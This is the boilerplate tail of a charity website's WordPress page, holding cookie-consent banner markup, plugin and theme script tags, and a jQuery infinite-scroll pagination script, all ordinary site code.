								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"5cbb0b8a31"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"5cbb0b8a31","uagb_grid_ajax_nonce":"0250f39a2d"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"5cbb0b8a31"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"5cbb0b8a31","uagb_grid_ajax_nonce":"0250f39a2d"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1769110768" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/page/2/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/kadence-blocks/includes/assets/js/kt-tabs.min.js?ver=3.5.29" id="kadence-blocks-tabs-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1#1769129141","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3311769129141","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
					<script type="text/javascript" id="db6d2187">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-db6d2187 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"db6d2187","categories":"70","postsToShow":5,"displayPostDate":false,"displayPostExcerpt":false,"excerptLength":15,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"medium","ctaText":"Read","btnHPadding":40,"btnVPadding":10,"borderRadius":4,"columns":1,"align":"center","rowGap":40,"bgColor":"#ffffff","ctaColor":"#000000","ctaBgColor":"#ffc20e","ctaFontFamily":"Lato","ctaFontWeight":"900","ctaFontSubset":"latin","ctaLoadGoogleFonts":true,"ctaBottomSpace":30,"metaBottomSpace":0,"excerptBottomSpace":0,"equalHeight":false,"paginationMarkup":"empty","layoutConfig":[["uagb\/post-image",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-title",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-button",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}]],"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"inheritFromThemeBtn":false,"buttonType":"primary","tcolumns":2,"mcolumns":1,"width":"wide","order":"desc","orderBy":"date","rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaLineHeightType":"em","paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","blockName":"post-grid","postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","otterConditions":[]}, pageNumber, 'db6d2187');
								});
							});
						} )();
					</script>

					
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-22 18:45:42 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7
body_size: 479
content:
/* Custom JS File */

(function($) {

    "use strict";

    jQuery(document).ready(function() {
        if ($('.ajax-pagination').length > 0) {

            // Infinite pagination
            var paged = parseInt(fairy_ajax.paged) + 1;
            var max_num_pages = parseInt(fairy_ajax.max_num_pages);
            var next_posts = fairy_ajax.next_posts;

            $(document).on('click', '.show-more', function (event) {
                event.preventDefault();

                var show_more = $(this);
                var click = show_more.attr('data-click');

                if ((paged - 1) >= max_num_pages) {
                    show_more.html(fairy_ajax.no_more_posts);
                }

                if (click == 0 || (paged - 1) >= max_num_pages) {
                    return false;
                }

                show_more.html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                show_more.attr("data-click", 0);

                var page = parseInt(show_more.attr('data-number'));

                $('#free-temp-post').load(
                    next_posts + ' .fairy-content-area article.post',
                    function () {

                        paged++; // next page number
                        next_posts = next_posts.replace(
                            /(\/?)page(\/|d=)[0-9]+/,
                            '$1page$2' + paged
                        );

                        var html = $('#free-temp-post').html();
                        $('#free-temp-post').html('');

                        // Convert HTML string to jQuery objects
                        var $moreBlocks = $(html).filter('article.post');

                        // Append new blocks
                        if ($('.fairy-masonry').length > 0) {
                            $('.fairy-content-area')
                                .append($moreBlocks)
                                .imagesLoaded(function () {
                                    $('.fairy-content-area')
                                        .masonry('appended', $moreBlocks);
                                });
                        } else {
                            $('.fairy-content-area').append($moreBlocks);
                        }

                        show_more.attr("data-number", page + 1);
                        show_more.attr("data-click", 1);
                        show_more.html(
                            "<i class='fa fa-refresh'></i>" +
                            fairy_ajax.show_more
                        );
                    }
                );

                return false;
            });

            // Auto infinite scroll
            if (fairy_ajax.pagination_option === 'infinite') {
                var $window = $(window);
                var $content = $('body .fairy-content-area');

                $window.on('scroll', function () {
                    var content_offset = $content.offset();

                    if (
                        ($window.scrollTop() + $window.height()) >
                        ($content.height() + content_offset.top)
                    ) {
                        $(".show-more").trigger("click");
                    }
                });
            }
        }
    });

})(jQuery);
